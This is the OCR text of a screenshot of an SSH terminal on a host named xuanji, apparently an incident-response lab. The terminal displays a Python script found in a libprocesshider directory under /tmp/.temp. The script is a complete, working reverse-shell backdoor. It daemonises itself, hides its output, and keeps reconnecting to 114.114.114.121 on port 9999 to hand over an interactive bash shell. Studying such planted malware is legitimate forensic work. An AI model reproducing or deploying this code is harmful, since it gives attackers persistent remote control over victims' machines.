 xuanji - root@xuanji: /tmp/.temp/libprocesshider - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@env.xj.edisec.net:30937
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 xuanji
所有会话
nss
vps
xuanji
腾讯云
名称 所有...
类型 文件夹
子项目 4
主机
端口 22
协议 SSH
用户名
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)
while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#
0已选择 SSH2 xterm 132x33 33,41 1 会话 CAP NUM